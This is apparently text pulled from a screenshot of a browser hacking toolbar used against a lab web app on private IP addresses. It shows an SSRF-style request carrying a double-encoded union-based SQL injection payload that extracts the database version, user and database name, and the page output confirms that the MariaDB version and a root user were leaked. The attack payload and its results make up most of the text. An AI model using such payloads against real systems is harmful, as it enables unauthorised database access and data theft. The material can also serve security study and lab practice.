 Load URL
http://10.211.55.51:8080/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 %20 %2520 Replace All
Post data
url=http://172.72.23.23?id=1'%2520and%25201=2%2520union%2520select%2520version(),user(),3,database()--%2520
请输入 ID 查询 Search
ID 用户名 座右铭
10.1.19-MariaDB root@ db